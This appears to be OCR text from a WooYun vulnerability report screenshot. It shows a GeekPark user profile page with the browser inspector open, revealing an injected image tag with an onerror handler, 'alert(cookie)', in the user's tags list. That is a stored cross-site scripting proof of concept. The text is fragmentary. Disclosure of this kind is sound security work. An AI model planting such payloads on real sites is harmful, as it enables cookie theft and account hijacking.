 极客公园
首页 极客观察 极客广播 极客活动 极客工作吧 关注我们 我要写观察
所有活动
主页 演讲视频 参与活动 极客观察 参与讨论
Ricter的动态
2014.01.31
19:33
参与讨论 微信 5.2 爱你不容易
我能说WindowsPhone...么= =
Ricter
参与过的项目
新番提醒
dd 400px × 42px
Network Sources Timeline Profiles Audits Console XSS Encode
class="user-side-data" style="border-bottom:none">
>…</dt>
>
ul class="tags clearfix">
:before
<li>…</li>
<li>
<a href="javascript:void(0);">
<img src="1" onerror="alert(cookie)">
</a>
</li>
:after
/ul>
Styles Computed Event Listene
element.style {
}
html, body, div, span, obje
iframe, h1, h2, h3, h4, h5,
pre, abbr, address, cite, c
img, ins, kbd, q, samp, sma
var, b, i, dl, dt, dd, ol,
form, label, legend, table,
tfoot, thead, tr, th, td, a
canvas, details, figcaption
header, hgroup, menu, nav,
www.wooyun.org